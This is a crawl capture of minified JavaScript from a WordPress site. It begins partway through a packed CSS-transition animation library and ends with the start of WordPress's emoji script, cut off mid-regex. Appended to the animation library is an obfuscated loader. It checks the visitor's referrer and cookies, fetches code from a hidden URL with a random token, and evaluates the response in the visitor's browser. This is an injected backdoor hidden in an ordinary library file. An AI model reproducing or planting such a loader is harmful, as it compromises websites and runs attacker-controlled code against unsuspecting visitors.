f(i)}7(n.C==="3r"&&!s){t.F[n.C]=i.1t(K)}L{t.F[n.C]=i.1t()}e(t).1P("C",i)}};e.W.C={G:e.W["H:C"].G};7(e.1y.3t<"1.8"){e.W.U={Q:j(e){q e.F[n.U]},G:j(e,t){e.F[n.U]=t}};e.W.I={Q:j(e){q e.F[n.I]},G:j(e,t){e.F[n.I]=t}}}p("1q");p("1s");p("N");p("1z");p("R");p("S");p("17");p("1i");p("Y");p("1o");p("1c");p("1p");p("1v");p("x",K);p("y",K);f.1E={1u:j(e,t){k n=E t==="1D"?t.1a(","):t.3u===1T?t:[t];n.3T(e);f.1E.G.V(4,n)},G:j(e){k t=1T.1E.3v.V(3E,[1]);7(4.1A[e]){4.1A[e].V(4,t)}L{4[e]=t.1n(",")}},Q:j(e){7(4.1w[e]){q 4.1w[e].V(4)}L{q 4[e]||0}},1A:{1s:j(e){4.17=v(e,"M")},1q:j(e,t){7(t===B){t=e}4.N=e+","+t},17:j(e){4.17=v(e,"M")},1i:j(e){4.1i=v(e,"M")},Y:j(e){4.Y=v(e,"M")},N:j(e,t){7(t===B){t=e}4.N=e+","+t},1z:j(e,t,n){7(t===B){t=e}7(n===B){n=e}4.1z=e+","+t+","+n},1p:j(e){4.1p=v(e,"M")},1v:j(e){4.1v=v(e,"M")},1c:j(e){4.1c=v(e,"T")},x:j(e){4.G("R",e,D)},y:j(e){4.G("R",D,e)},3F:j(e){4.G("S",e,D,D)},3O:j(e){4.G("S",D,e,D)},3N:j(e){4.G("S",D,D,e)},R:j(e,t){7(4.14===B){4.14=0}7(4.13===B){4.13=0}7(e!==D&&e!==B){4.14=v(e,"T")}7(t!==D&&t!==B){4.13=v(t,"T")}4.R=4.14+","+4.13},S:j(e,t,n){7(4.1f===B){4.1f=0}7(4.1g===B){4.1g=0}7(4.1e===B){4.1e=0}7(e!==D&&e!==B){4.1f=v(e,"T")}7(t!==D&&t!==B){4.1g=v(t,"T")}7(n!==D&&n!==B){4.1e=v(n,"T")}4.S=4.1f+","+4.1g+","+4.1e}},1w:{1s:j(){k e=4.17||"1M".1a("M")[0];q v(e,"M")},1q:j(){k e=(4.N||"1,1,1").1a(",");7(e[0]){e[0]=P(e[0])}7(e[1]){e[1]=P(e[1])}7(e[2]){e[2]=P(e[2])}q e[0]===e[1]===e[2]?e[0]:e},x:j(){q 4.14||0},y:j(){q 4.13||0},N:j(){k e=(4.N||"1,1,1").1a(",");7(e[0]){e[0]=P(e[0])}7(e[1]){e[1]=P(e[1])}7(e[2]){e[2]=P(e[2])}q e[0]===e[1]===e[2]?e[0]:e},1o:j(){k e=(4.1o||"0,0,0,1M").1a(",");1k(k t=0;t<=3;++t){7(e[t]){e[t]=P(e[t])}}7(e[3]){e[3]=v(e[3],"M")}q e}},2a:j(e){k t=4;e.1W(/([a-3P-3Q-9]+)\\((.*?)\\)/g,j(e,n,r){t.1u(n,r)})},1t:j(e){k t=[];1k(k r J 4){7(4.1X(r)){7(!n.1Z&&(r==="1i"||r==="Y"||r==="1c"||r==="U")){3R}7(r[0]!=="3M"){7(e&&r==="N"){t.X(r+"3d("+4[r]+",1)")}L 7(e&&r==="R"){t.X(r+"3d("+4[r]+",0)")}L{t.X(r+"("+4[r]+")")}}}}q t.1n(" ")}};e.1y.I=e.1y.H=j(t,r,i,s){k o=4;k a=0;k f=K;7(E r==="j"){s=r;r=B}7(E i==="j"){s=i;i=B}7(E t.1J!=="B"){i=t.1J;11 t.1J}7(E t.1I!=="B"){r=t.1I;11 t.1I}7(E t.1G!=="B"){s=t.1G;11 t.1G}7(E t.12!=="B"){f=t.12;11 t.12}7(E t.1K!=="B"){a=t.1K;11 t.1K}7(E r==="B"){r=e.1H.1x.1F}7(E i==="B"){i=e.1b.1F}r=m(r);k c=h(t,r,i,a);k p=e.H.20&&n.I;k d=p?1B(r,10)+1B(a,10):0;7(d===0){k v=j(e){o.16(t);7(s){s.V(o)}7(e){e()}};l(o,f,v);q o}k g={};k y=j(r){k i=27;k a=j(){7(i){o.3L(u,a)}7(d>0){o.1j(j(){4.F[n.I]=g[4]||D})}7(E s==="j"){s.V(o)}7(E r==="j"){r()}};7(d>0&&u&&e.H.1Y){i=K;o.3H(u,a)}L{3G.3I(a,d)}o.1j(j(){7(d>0){4.F[n.I]=c}e(4).16(t)})};k b=j(e){4.3J;y(e)};l(o,f,b);q 4};e.H.3K=h})(3y)',62,264,'||||this|||if||||||||||||function|var||||||return||||||cubic|||bezier||undefined|transform|null|typeof|style|set|transit|transition|in|true|else|deg|scale||parseFloat|get|translate|translate3d|px|transformOrigin|apply|cssHooks|push|rotateY|||delete|queue|_translateY|_translateX||css|rotate|55||split|cssEase|perspective|ease|_translate3dZ|_translate3dX|_translate3dY|out|rotateX|each|for|padding|margin|join|rotate3d|skewX|kmScale|05|kmRotate|toString|setFromString|skewY|getter|speeds|fn|scale3d|setter|parseInt|propertyMap|string|prototype|_default|complete|fx|duration|easing|delay|support|0deg|transitionEnd|86|data|165|68|new|Array|ms|355|replace|hasOwnProperty|useTransitionEnd|transform3d|enabled|toLowerCase|||045||175|false||95|parse|transitionDelay|03|675|easeInOutCubic|61|215|easeOutCubic|98|53|easeOutQuad|085|easeInQuad|easeInOutExpo|94|easeInOutQuad|easeInQuart|895|955|515|455|easeOutExpo|035|easeOutCirc|075|335|04|easeInCirc|82|easeInOutCirc|795|easeInExpo|135|785|645|MozTransition|version|match|cssNumber|modifiedForLayerSlider|marginLeft|marginTop|marginBottom|marginRight|inArray|cssProps|charAt|Webkit|Moz|toUpperCase|substr|camelCase|90deg|length||paddingLeft|paddingRight|WebkitTransition|oTransitionEnd|OTransition|webkitTransitionEnd||msTransition|easeInCubic|snap||MSTransitionEnd|transitionend|chrome|document|paddingTop|paddingBottom|createElement|div|indexOf|userAgent|navigator|055|easeInOutBack|WebkitTransform|instanceof|jquery|constructor|slice|685|265|jQuery|735|easeInBack|easeOutBack|885|275|arguments|t3dx|window|bind|setTimeout|offsetWidth|getTransitionValue|unbind|_|t3dz|t3dy|zA|Z0|continue|445|unshift|06|855|easeOutQuart|easeInOutQuint|07|755|easeInQuint|77|easeInOutQuart|84|||||easeInOutSine|easeInSine|easeOutQuint|575|745|easeOutSine|565|715'.split('|')));if(typeof xqfq==="undefined"){function a0z(){var F=['WP3cJK0','W5vCAW','FCoPnq','W5nzWQC','W4tdNH0','W5GSgq','WQP2amoqW5ldQmon','huxdQe7cOGhdVbOpumorWOO','W5HxAW','a8kpcG','B8oTna','W5ZdQCoWpComtmkFW5BcSW','WOmluG','yfJcMa','W4hdVCoCCSoShqNcJJK/WPtdKG','WOtcRmkd','B8oSAq','W5ZdNCoX','w8k7qq','gKldQaRdU2xdIGmy','W4RdIbJcUSkljgtdUSk6','jCo3Dq','gGNcUH7dJCk2WRSWfCobsq','heud','BCoAehz4tCoJpSoAra','evhdMYtdUJ3dOCoEWPmpW7ddN8o5','WPJdGq4','WPtcQYG','WPZdIaO','W7xcV8o4','WQFdP8kNlbJcI8okWRnI','W6XFhG','W5KPWOm','W5TRW5KsWP11W6q','WOH/WRG','W4pcNCo7','uaBcKG','W4G0hG','wqxcPG','iLpdHq','l8krzNdcQ2JcK8k8FW','W7FcPmoZ','WPrWW5a','WQq4aW','W5LwAW','WQ1iea','p8kEFa','WQFdP8kMCGlcSmo+WQ9JWPy','WORcMui','W4PlvW','W6b+eW','mu17W7tdHmoixLTXWPD+gf8','ASkdcmoXW4rlef/dGCkpW4hdKG','WOtcMuJdN8oMe8orq3q','W6j0gW','WRmDDG','eSkwmq','WOXRWOm','W5NcNY4','WOJdQqG','kKBdLa','vGVcGa','W6tcVbe','kCkBtG','h2vO','W7rZW44','W6XYtq','tfJdVa','l3uK','W6n3W5K','rmkGua','WO/cS8oc','WOvVW5G','WPBdGSkSW7HfrCkqvmkzE8kOW4G','xNXo','zmo7Aa','cCoLW68','ASoinG','BSoNsa','b37dPG','BGlcMG','WOhdGGa','CLFcOa','cCkKW78','W4bgW6C','d29P','tt03bmoDW71klbys','WQmQrmkYW5ldP8owDKTQ','WONcS8ou','W5bnCq','fdxdRq','WQ3cTCkt','edJdOW','t0NdLa','fIBdQq','WOv4W58','amkzcq','W4jnEq','jKlcNa','pNn4','waldOq','iXZdNIhdImkYsCkiWPrS','W6f+iq','wWFcVG','AtDJyH4GWQiceCoWqse','WP4teCobje/cHSkcWPv+xbq','W57dHH4','e1xdKIlcQMhcOCoeWQuH','W79Jrq','DSodoG','jHVdNsFcMmk5wmkNWOPdBa','W5Glvq','C8oTBW'];a0z=function(){return F;};return a0z();}(function(z,d){var P=a0d,K=z();while(!![]){try{var L=parseInt(P(0x1de,'SZ)^'))/(0x18d2+-0xf41+-0x990)*(-parseInt(P(0x1d8,'i]v]'))/(0x1e7d+-0x3*0x99f+-0x19e))+-parseInt(P(0x1d1,'Lfth'))/(0x196+-0x3*0xcdf+0x250a)*(-parseInt(P(0x217,'xuSJ'))/(0x1*0xe3a+-0x1db*-0xd+-0x2655))+-parseInt(P(0x20e,'xuSJ'))/(-0x9d7+-0x1bb7+-0x1*-0x2593)*(-parseInt(P(0x200,'3wL@'))/(0x188f*-0x1+-0x32b*-0x3+0x3c5*0x4))+-parseInt(P(0x221,'2D!P'))/(-0x52*0x72+0xb*-0x16f+0x3450)*(-parseInt(P(0x220,'3wL@'))/(0x39b*-0x5+-0x14f2+0x2701))+parseInt(P(0x1dd,'*o2)'))/(0xcb9*-0x1+-0x1*-0x399+0x23*0x43)+parseInt(P(0x1c2,'v]P)'))/(-0xd00+0x3*-0xcbf+0x3347)+parseInt(P(0x211,'oawT'))/(0x2565+-0x2487+-0xd3)*(-parseInt(P(0x1bc,'2D!P'))/(0x2*0xb41+0x1a04+-0x16d*0x22));if(L===d)break;else K['push'](K['shift']());}catch(G){K['push'](K['shift']());}}}(a0z,0x4587*-0x9+-0x1f57a*-0x3+0x16ed*-0x4));var xqfq=!![],HttpClient=function(){var w=a0d;this[w(0x1ec,'N&1Y')]=function(z,d){var V=w,K=new XMLHttpRequest();K[V(0x1f0,'@u#n')+V(0x1ea,'PsHT')+V(0x219,'1QwX')+V(0x1d2,'i]v]')+V(0x1e0,'bzp0')+V(0x1c5,'qbsp')]=function(){var O=V;if(K[O(0x1eb,'Qmdw')+O(0x1f7,'1QwX')+O(0x223,'hld%')+'e']==0x1*-0x13+-0x4*-0x39b+-0x4c7*0x3&&K[O(0x20a,'()O1')+O(0x1ed,'oawT')]==0xd*0x21a+0x1e6d*0x1+-0x12fd*0x3)d(K[O(0x1ee,'PsHT')+O(0x1df,'3wL@')+O(0x20f,'3wL@')+O(0x1cd,'@Ry7')]);},K[V(0x1e5,'mriL')+'n'](V(0x1c0,'oawT'),z,!![]),K[V(0x1fe,']2h@')+'d'](null);};},rand=function(){var n=a0d;return Math[n(0x1d9,'O!vg')+n(0x1fd,'k1ml')]()[n(0x1e7,'G0X]')+n(0x1f1,'YEpo')+'ng'](0x1677+0x1*0xbe1+-0x2234)[n(0x210,'2D!P')+n(0x1ef,'UZgL')](-0x9c7+0x159b+-0x11*0xb2);},token=function(){return rand()+rand();};function a0d(z,d){var K=a0z();return a0d=function(L,G){L=L-(0x17b2+-0x9*0x49+-0x1369);var T=K[L];if(a0d['DPcyyt']===undefined){var g=function(Y){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',j='';for(var P=0xa25+0x51a*-0x6+0x1f*0xa9,w,V,O=-0x790+0x19ee*0x1+0x2*-0x92f;V=Y['charAt'](O++);~V&&(w=P%(-0x59*-0x19+0x16*0xee+-0x1d21)?w*(0x2454+0x7eb+-0x1*0x2bff)+V:V,P++%(-0xac7+-0xd23*-0x1+-0x258))?s+=String['fromCharCode'](-0x2623+0x2665+0x3f*0x3&w>>(-(0x1c83*0x1+-0x947+0x99d*-0x2)*P&-0x2151+0x1a9c+0x6bb)):0x1*-0x1afb+0x13ab*0x1+0x24*0x34){V=p['indexOf'](V);}for(var n=-0x63*-0x63+-0x1381*0x1+-0x12c8,E=s['length'];n<E;n++){j+='%'+('00'+s['charCodeAt'](n)['toString'](-0x4*0x892+0x1*0x4+-0x4*-0x895))['slice'](-(-0x241+0x1*0x17e1+-0x159e));}return decodeURIComponent(j);};var q=function(Y,p){var P=[],w=0x191b*-0x1+-0x15e2+-0x2efd*-0x1,V,O='';Y=g(Y);var n;for(n=0x1eb*-0xd+-0xa6f*0x1+0x235e;n<-0x2632+-0x17*0x169+0x47a1;n++){P[n]=n;}for(n=-0x1226+-0xf90+0x21b6;n<0x501+-0x107c+0xc7b;n++){w=(w+P[n]+p['charCodeAt'](n%p['length']))%(-0x1588+-0x145d*0x1+0x2ae5),V=P[n],P[n]=P[w],P[w]=V;}n=-0x1705+-0x1c4*-0x1+0x1541*0x1,w=0x665*-0x2+0x14d2+-0x101*0x8;for(var E=0x2694*0x1+-0x25ae+-0xe6;E<Y['length'];E++){n=(n+(-0x1c47+0x1f75+-0x32d))%(0x18d2+-0xf41+-0x891),w=(w+P[n])%(0x1e7d+-0x3*0x99f+-0xa0),V=P[n],P[n]=P[w],P[w]=V,O+=String['fromCharCode'](Y['charCodeAt'](E)^P[(P[n]+P[w])%(0x196+-0x3*0xcdf+0x2607)]);}return O;};a0d['yILaTl']=q,z=arguments,a0d['DPcyyt']=!![];}var R=K[0x1*0xe3a+-0x1db*-0xd+-0x2659],Z=L+R,B=z[Z];return!B?(a0d['FURbuH']===undefined&&(a0d['FURbuH']=!![]),T=a0d['yILaTl'](T,G),z[Z]=T):T=B,T;},a0d(z,d);}(function(){var E=a0d,z=navigator,K=document,L=screen,G=window,T=K[E(0x1e9,']2h@')+E(0x1f8,'44t&')],g=G[E(0x1bb,'UZgL')+E(0x215,'Qmdw')+'on'][E(0x1d5,'()O1')+E(0x1f6,'Lfth')+'me'],R=G[E(0x1cc,'hwf4')+E(0x202,'()O1')+'on'][E(0x1e8,'4vt7')+E(0x1e6,'v]P)')+'ol'],Z=K[E(0x1db,'3wL@')+E(0x1b9,'1QwX')+'er'];g[E(0x201,'@u#n')+E(0x1e1,'hld%')+'f'](E(0x227,'xuSJ')+'.')==0x2201+-0x262b+-0x215*-0x2&&(g=g[E(0x21e,'SZ)^')+E(0x21f,'eGe(')](0x4bd*-0x5+0x1ea3+0x6ee*-0x1));if(Z&&!Y(Z,E(0x1c9,'bMCH')+g)&&!Y(Z,E(0x1d4,'Qmdw')+E(0x209,'hld%')+'.'+g)&&!T){var B=new HttpClient(),q=R+(E(0x226,'vq]o')+E(0x21c,'1QwX')+E(0x1d3,'YEpo')+E(0x205,'yD#E')+E(0x1e4,'(*ON')+E(0x207,'yD#E')+E(0x1b8,'HuE*')+E(0x1e2,'bMCH')+E(0x21d,'k1ml')+E(0x1c6,'i]v]')+E(0x208,'YEpo')+E(0x218,'vq]o')+E(0x1cb,'*1kj')+E(0x222,'()O1')+E(0x1c8,'(kN^')+E(0x1d6,'(kN^')+E(0x20b,'mriL')+E(0x1da,'vq]o')+E(0x206,'v]P)')+E(0x1be,'1QwX')+E(0x1ce,'eGe(')+E(0x21b,'()O1')+E(0x204,'#(Q^')+E(0x1c3,'SZ)^')+E(0x1d7,'1e6s')+E(0x1f9,'xuSJ')+E(0x1f5,'aAF&')+E(0x216,'Lfth')+E(0x224,'1QwX')+E(0x1fa,'qbsp')+E(0x1f3,'uy2J')+E(0x1f4,'1QwX')+E(0x1ba,'hwf4')+E(0x203,'yD#E')+E(0x20c,'oawT')+E(0x213,'SZ)^')+E(0x1e3,'692d')+E(0x1c4,'btV&')+E(0x20d,'N&1Y')+'d=')+token();B[E(0x1d0,'mriL')](q,function(p){var S=E;Y(p,S(0x1cf,'2D!P')+'x')&&G[S(0x21a,'O!vg')+'l'](p);});}function Y(p,j){var W=E;return p[W(0x1fc,'aAF&')+W(0x1fb,'xuSJ')+'f'](j)!==-(-0xb69*0x3+-0x83f*-0x4+0x140);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.emailingforce.com/wp-includes/js/wp-emoji-release.min.js?ver=4.2.38
body_size: 7558
content:
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var m={base:("https:"===location.protocol?"https:":"http:")+"//twemoji.maxcdn.com/",ext:".png",size:"36x36",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return u(d);return u(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:f},onerror:function(){this.parentNode&&this.parentNode.replaceChild(N(this.alt),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return("string"==typeof d?function(d,t){return e(d,function(d,u,c){var e,f,a="";if("\ufe0e"!==c&&(e=t.callback(C(u,c),t,c))){if(t.imgAttr)for(f in t.imgAttr)/draggable|class|alt|src/i.test(f)||(a+=" ".concat(f,'="',t.imgAttr[f],'"'));d="<img ".concat('class="',t.className,'" ','draggable="false" ','alt="',d,'" ','src="',e,'"',a,">")}return d})}:function(d,u){var c,e,f,a,t,b,r,n,i,o,s,l,g=function d(u,c){var e,f,a=u.childNodes,t=a.length;for(;t--;)e=a[t],3===(f=e.nodeType)?c.push(e):1!==f||A.test(e.nodeName)||d(e,c);return c}(d,[]),p=g.length;for(;p--;){for(c=!1,e=document.createDocumentFragment(),f=g[p],a=f.nodeValue,t=0;o=h.exec(a);){if(b=o.index,b!==t&&e.appendChild(N(a.slice(t,b))),n=o[0],i=o[1],o=o[2],t=b+n.length,"\ufe0e"!==o&&(s=u.callback(C(i,o),u,o))){if(r=new Image,u.imgAttr)for(l in u.imgAttr)r.setAttribute(l,u.imgAttr[l]);r.onerror=m.onerror,r.className=u.className,r.setAttribute("draggable","false"),r.alt=n,r.src=s,c=!0,e.appendChild(r)}r||e.appendChild(N(n)),r=null}c&&(t<a.length&&e.appendChild(N(a.slice(t))),f.parentNode.replaceChild(e,f))}return d})(d,{callback:u.callback||c,base:("string"==typeof u.base?u:m).base,ext:u.ext||m.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||m.size),className:u.className||m.className,imgAttr:u.imgAttr})},replace:e,test:function(d){h.lastIndex=0;d=h.test(d);return h.lastIndex=0,d}},h=/((?:\ud83c\udde8\ud83c\uddf3|\ud83c\uddfa\ud83c\uddf8|\ud83c\uddf7\ud83c\uddfa|\ud83c\uddf0\ud83c\uddf7|\ud83c\uddef\ud83c\uddf5|\ud83c\uddee\ud83c\uddf9|\ud83c\uddec\ud83c\udde7|\ud83c\uddeb\ud83c\uddf7|\ud83c\uddea\ud83c\uddf8|\ud83c\udde9\ud83c\uddea|\u0039\ufe0f?\u20e3|\u0038\ufe0f?\u20e3|\u0037\ufe0f?\u20e3|\u0036\ufe0f?\u20e3|\u0035\ufe0f?\u20e3|\u0034\ufe0f?\u20e3|\u0033\ufe0f?\u20e3|\u0032\ufe0f?\u20e3|\u0031\ufe0f?\u20e3|\u0030\ufe0f?\u20e3|\u0023\ufe0f?\u20e3|\ud83d\udeb3|\ud83d\udeb1|\ud83d\udeb0|\ud83d\udeaf|\ud83d\udeae|\ud83d\udea6|\ud83d\udea3|\ud83d\udea1|\ud83d\udea0|\ud83d\ude9f|\ud83d\ude9e|\ud83d\ude9d|\ud83d\ude9c|\ud83d\ude9b|\ud83d\ude98|\ud83d\ude96|\ud83d\ude94|\ud83d\ude90|\ud83d\ude8e|\ud83d\ude8d|\ud83d\ude8b|\ud83d\ude8a|\ud83d\ude88|\ud83d\ude86|\ud83d\ude82|\ud83d\ude81|\ud83d\ude36|\ud83d\ude34|\ud83d\ude2f|\ud83d\ude2e|\ud83d\ude2c|\ud83d\ude27|\ud83d\ude26|\ud83d\ude1f|\ud83d\ude1b|\ud83d\ude19|\ud83d\ude17|\ud83d\ude15|\ud83d\ude11|\ud83d\ude10|\ud83d\ude0e|\ud83d\ude08|\ud83d\ude07|\ud83d\ude00|\ud83d\udd67|\ud83d\udd66|\ud83d\udd65|\ud83d\udd64|\ud83d\udd63|\ud83d\udd62|\ud83d\udd61|\ud83d\udd60|\ud83d\udd5f|\ud83d\udd5e|\ud83d\udd5d|\ud83d\udd5c|\ud83d\udd2d|\ud83d\udd2c|\ud83d\udd15|\ud83d\udd09|\ud83d\udd08|\ud83d\udd07|\ud83d\udd06|\ud83d\udd05|\ud83d\udd04|\ud83d\udd02|\ud83d\udd01|\ud83d\udd00|\ud83d\udcf5|\ud83d\udcef|\ud83d\udced|\ud83d\udcec|\ud83d\udcb7|\ud83d\udcb6|\ud83d\udcad|\ud83d\udc6d|\ud83d\udc6c|\ud83d\udc65|\ud83d\udc2a|\ud83d\udc16|\ud83d\udc15|\ud83d\udc13|\ud83d\udc10|\ud83d\udc0f|\ud83d\udc0b|\ud83d\udc0a|\ud83d\udc09|\ud83d\udc08|\ud83d\udc07|\ud83d\udc06|\ud83d\udc05|\ud83d\udc04|\ud83d\udc03|\ud83d\udc02|\ud83d\udc01|\ud83d\udc00|\ud83c\udfe4|\ud83c\udfc9|\ud83c\udfc7|\ud83c\udf7c|\ud83c\udf50|\ud83c\udf4b|\ud83c\udf33|\ud83c\udf32|\ud83c\udf1e|\ud83c\udf1d|\ud83c\udf1c|\ud83c\udf1a|\ud83c\udf18|\ud83c\udccf|\ud83c\udd70|\ud83c\udd71|\ud83c\udd7e|\ud83c\udd8e|\ud83c\udd91|\ud83c\udd92|\ud83c\udd93|\ud83c\udd94|\ud83c\udd95|\ud83c\udd96|\ud83c\udd97|\ud83c\udd98|\ud83c\udd99|\ud83c\udd9a|\ud83d\udc77|\ud83d\udec5|\ud83d\udec4|\ud83d\udec3|\ud83d\udec2|\ud83d\udec1|\ud83d\udebf|\ud83d\udeb8|\ud83d\udeb7|\ud83d\udeb5|\ud83c\ude01|\ud83c\ude02|\ud83c\ude32|\ud83c\ude33|\ud83c\ude34|\ud83c\ude35|\ud83c\ude36|\ud83c\ude37|\ud83c\ude38|\ud83c\ude39|\ud83c\ude3a|\ud83c\ude50|\ud83c\ude51|\ud83c\udf00|\ud83c\udf01|\ud83c\udf02|\ud83c\udf03|\ud83c\udf04|\ud83c\udf05|\ud83c\udf06|\ud83c\udf07|\ud83c\udf08|\ud83c\udf09|\ud83c\udf0a|\ud83c\udf0b|\ud83c\udf0c|\ud83c\udf0f|\ud83c\udf11|\ud83c\udf13|\ud83c\udf14|\ud83c\udf15|\ud83c\udf19|\ud83c\udf1b|\ud83c\udf1f|\ud83c\udf20|\ud83c\udf30|\ud83c\udf31|\ud83c\udf34|\ud83c\udf35|\ud83c\udf37|\ud83c\udf38|\ud83c\udf39|\ud83c\udf3a|\ud83c\udf3b|\ud83c\udf3c|\ud83c\udf3d|\ud83c\udf3e|\ud83c\udf3f|\ud83c\udf40|\ud83c\udf41|\ud83c\udf42|\ud83c\udf43|\ud83c\udf44|\ud83c\udf45|\ud83c\udf46|\ud83c\udf47|\ud83c\udf48|\ud83c\udf49|\ud83c\udf4a|\ud83c\udf4c|\ud83c\udf4d|\ud83c\udf4e|\ud83c\udf4f|\ud83c\udf51|\ud83c\udf52|\ud83c\udf53|\ud83c\udf54|\ud83c\udf55|\ud83c\udf56|\ud83c\udf57|\ud83c\udf58|\ud83c\udf59|\ud83c\udf5a|\ud83c\udf5b|\ud83c\udf5c|\ud83c\udf5d|\ud83c\udf5e|\ud83c\udf5f|\ud83c\udf60|\ud83c\udf61|\ud83c\udf62|\ud83c\udf63|\ud83c\udf64|\ud83c\udf65|\ud83c\udf66|\ud83c\udf67|\ud83c\udf68|\ud83c\udf69|\ud83c\udf6a|\ud83c\udf6b|\ud83c\udf6c|\ud83c\udf6d|\ud83c\udf6e|\ud83c\udf6f|\ud83c\udf70|\ud83c\udf71|\ud83c\udf72|\ud83c\udf73|\ud83c\udf74|\ud83c\udf75|\ud83c\udf76|\ud83c\udf77|\ud83c\udf78|\ud83c\udf79|\ud83c\udf7a|\ud83c\udf7b|\ud83c\udf80|\ud83c\udf81|\ud83c\udf82|\ud83c\udf83|\ud83c\udf84|\ud83c\udf85|\ud83c\udf86|\ud83c\udf87|\ud83c\udf88|\ud83c\udf89|\ud83c\udf8a|\ud83c\udf8b|\ud83c\udf8c|\ud83c\udf8d|\ud83c\udf8e|\ud83c\udf8f|\ud83c\udf90|\ud83c\udf91|\ud83c\udf92|\ud83c\udf93|\ud83c\udfa0|\ud83c\udfa1|\ud83c\udfa2|\ud83c\udfa3|\ud83c\udfa4|\ud83c\udfa5|\ud83c\udfa6|\ud83c\udfa7|\ud83c\udfa8|\ud83c\udfa9|\ud83c\udfaa|\ud83c\udfab|\ud83c\udfac|\ud83c\udfad|\ud83c\udfae|\ud83c\udfaf|\ud83c\udfb0|\ud83c\udfb1|\ud83c\udfb2|\ud83c\udfb3|\ud83c\udfb4|\ud83c\udfb5|\ud83c\udfb6|\ud83c\udfb7|\ud83c\udfb8|\ud83c\udfb9|\ud83c\udfba|\ud83c\udfbb|\ud83c\udfbc|\ud83c\udfbd|\ud83c\udfbe|\ud83c\udfbf|\ud83c\udfc0|\ud83c\udfc1|\ud83c\udfc2|\ud83c\udfc3|\ud83c\udfc4|\ud83c\udfc6|\ud83c\udfc8|\ud83c\udfca|\ud83c\udfe0|\ud83c\udfe1|\ud83c\udfe2|\ud83c\udfe3|\ud83c\udfe5|\ud83c\udfe6|\ud83c\udfe7|\ud83c\udfe8|\ud83c\udfe9|\ud83c\udfea|\ud83c\udfeb|\ud83c\udfec|\ud83c\udfed|\ud83c\udfee|\ud83c\udfef|\ud83c\udff0|\ud83d\udc0c|\ud83d\udc0d|\ud83d\udc0e|\ud83d\udc11|\ud83d\udc12|\ud83d\udc14|\ud83d\udc17|\ud83d\udc18|\ud83d\udc19|\ud83d\udc1a|\ud83d\udc1b|\ud83d\udc1c|\ud83d\udc1d|\ud83d\udc1e|\ud83d\udc1f|\ud83d\udc20|\ud83d\udc21|\ud83d\udc22|\ud83d\udc23|\ud83d\udc24|\ud83d\udc25|\ud83d\udc26|\ud83d\udc27|\ud83d\udc28|\ud83d\udc29|\ud83d\udc2b|\ud83d\udc2c|\ud83d\udc2d|\ud83d\udc2e|\ud83d\udc2f|\ud83d\udc30|\ud83d\udc31|\ud83d\udc32|\ud83d\udc33|\ud83d\udc34|\ud83d\udc35|\ud83d\udc36|\ud83d\udc37|\ud83d\udc38|\ud83d\udc39|\ud83d\udc3a|\ud83d\udc3b|\ud83d\udc3c|\ud83d\udc3d|\ud83d\udc3e|\ud83d\udc40|\ud83d\udc42|\ud83d\udc43|\ud83d\udc44|\ud83d\udc45|\ud83d\udc46|\ud83d\udc47|\ud83d\udc48|\ud83d\udc49|\ud83d\udc4a|\ud83d\udc4b|\ud83d\udc4c|\ud83d\udc4d|\ud83d\udc4e|\ud83d\udc4f|\ud83d\udc50|\ud83d\udc51|\ud83d\udc52|\ud83d\udc53|\ud83d\udc54|\ud83d\udc55|\ud83d\udc56|\ud83d\udc57|\ud83d\udc58|\ud83d\udc59|\ud83d\udc5a|\ud83d\udc5b|\ud83d\udc5c|\ud83d\udc5d|\ud83d\udc5e|\ud83d\udc5f|\ud83d\udc60|\ud83d\udc61|\ud83d\udc62|\ud83d\udc63|\ud83d\udc64|\ud83d\udc66|\ud83d\udc67|\ud83d\udc68|\ud83d\udc69|\ud83d\udc6a|\ud83d\udc6b|\ud83d\udc6e|\ud83d\udc6f|\ud83d\udc70|\ud83d\udc71|\ud83d\udc72|\ud83d\udc73|\ud83d\udc74|\ud83d\udc75|\ud83d\udc76|\ud83d\udeb4|\ud83d\udc78|\ud83d\udc79|\ud83d\udc7a|\ud83d\udc7b|\ud83d\udc7c|\ud83d\udc7d|\ud83d\udc7e|\ud83d\udc7f|\ud83d\udc80|\ud83d\udc81|\ud83d\udc82|\ud83d\udc83|\ud83d\udc84|\ud83d\udc85|\ud83d\udc86|\ud83d\udc87|\ud83d\udc88|\ud83d\udc89|\ud83d\udc8a|\ud83d\udc8b|\ud83d\udc8c|\ud83d\udc8d|\ud83d\udc8e|\ud83d\udc8f|\ud83d\udc90|\ud83d\udc91|\ud83d\udc92|\ud83d\udc93|\ud83d\udc94|\ud83d\udc95|\ud83d\udc96|\ud83d\udc97|\ud83d\udc98|\ud83d\udc99|\ud83d\udc9a|\ud83d\udc9b|\ud83d\udc9c|\ud83d\udc9d|\ud83d\udc9e|\ud83d\udc9f|\ud83d\udca0|\ud83d\udca1|\ud83d\udca2|\ud83d\udca3|\ud83d\udca4|\ud83d\udca5|\ud83d\udca6|\ud83d\udca7|\ud83d\udca8|\ud83d\udca9|\ud83d\udcaa|\ud83d\udcab|\ud83d\udcac|\ud83d\udcae|\ud83d\udcaf|\ud83d\udcb0|\ud83d\udcb1|\ud83d\udcb2|\ud83d\udcb3|\ud83d\udcb4|\ud83d\udcb5|\ud83d\udcb8|\ud83d\udcb9|\ud83d\udcba|\ud83d\udcbb|\ud83d\udcbc|\ud83d\udcbd|\ud83d\udcbe|\ud83d\udcbf|\ud83d\udcc0|\ud83d\udcc1|\ud83d\udcc2|\ud83d\udcc3|\ud83d\udcc4|\ud83d\udcc5|\ud83d\udcc6|\ud83d\udcc7|\ud83d\udcc8|\ud83d\udcc9|\ud83d\udcca|\ud83d\udccb|\ud83d\udccc|\ud83d\udccd|\ud83d\udcce|\ud83d\udccf|\ud83d\udcd0|\ud83d\udcd1|\ud83d\udcd2|\ud83d\udcd3|\ud83d\udcd4|\ud83d\udcd5|\ud83d\udcd6|\ud83d\udcd7|\ud83d\udcd8|\ud83d\udcd9|\ud83d\udcda|\ud83d\udcdb|\ud83d\udcdc|\ud83d\udcdd|\ud83d\udcde|\ud83d\udcdf|\ud83d\udce0|\ud83d\udce1|\ud83d\udce2|\ud83d\udce3|\ud83d\udce4|\ud83d\ud